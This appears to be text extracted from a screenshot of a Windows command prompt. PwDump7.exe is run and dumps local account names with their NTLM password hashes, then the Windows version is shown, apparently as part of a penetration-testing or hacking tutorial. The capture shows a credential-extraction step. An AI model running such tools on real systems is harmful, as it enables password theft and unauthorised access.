 管理员: 命令提示符
C:\>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:03937006E74E63318B23D01A6E29A
4FB:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
IUSR_WIN-JBXIWG4H4KS:1000:NO PASSWORD*********************:52C6139267606E5AA0DC3
317745FC9F6:::
C:\>ver
Microsoft Windows [版本 6.0.6001]
C:\>